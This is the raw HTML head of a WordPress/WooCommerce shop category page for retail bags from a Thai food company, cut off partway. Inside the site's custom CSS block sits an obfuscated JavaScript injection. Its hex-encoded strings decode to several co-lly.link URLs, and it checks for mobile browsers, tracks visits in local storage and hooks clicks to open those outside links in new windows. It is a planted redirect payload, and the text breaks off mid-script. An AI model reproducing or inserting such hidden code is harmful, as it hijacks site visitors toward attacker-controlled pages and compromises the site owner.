

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thitinanfood.com/product-category/retail-bag-category
body_size: 27978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thitinanfood.com/xmlrpc.php" />
<title>RETAIL BAG &#8211; Thitinan Food</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Libre+Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Feed" href="https://thitinanfood.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Comments Feed" href="https://thitinanfood.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; RETAIL BAG Category Feed" href="https://thitinanfood.com/product-category/retail-bag-category/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thitinanfood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://thitinanfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thitinanfood.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='makali-style-css' href='https://thitinanfood.com/wp-content/themes/makali/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://thitinanfood.com/wp-content/themes/makali-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='makali-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/pe-icon-7-stroke.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-theme-css' href='https://thitinanfood.com/wp-content/themes/makali/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-custom-css' href='https://thitinanfood.com/wp-content/themes/makali/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='makali-css-custom-inline-css' type='text/css'>
.vc_custom_1567110742994{padding-top: 25px !important;background-color: #f4f4f4 !important;}.vc_custom_1567110773272{border-top-width: 1px !important;padding-top: 10px !important;padding-bottom: 10px !important;border-top-color: #ebebeb !important;border-top-style: solid !important;}.vc_custom_1566844695526{margin-top: -10px !important;margin-bottom: 25px !important;}
.vc_custom_1528782957754{padding-top: 12px !important;padding-bottom: 12px !important;}
.wrapper.box-layout {max-width: 1230px;}
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1566273035' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.4' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='iw-no-right-click-js-extra'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.5' id='iw-no-right-click-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thitinanfood.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.4' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://thitinanfood.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thitinanfood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thitinanfood.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 3.7.3" />
<meta name="google-site-verification" content="HkZPMEBcyO9WnIKDTaPQRWRE4t8tvtrpZIRElMxZwuM" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#secondary .widget_product_categories li {
    margin-bottom: 5px;
    padding-right: 0;
}
#secondary.sidebar-shop.order-lg-first{
	ms-flex-order: -1;
   order: -1;
}
.shop-products .gridview .product-name a,
.woocommerce div.product .product_title{
    text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description,
.main-container .product-view .summary.single-product-info .product_meta,
.woocommerce-breadcrumb{
    text-transform: uppercase;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 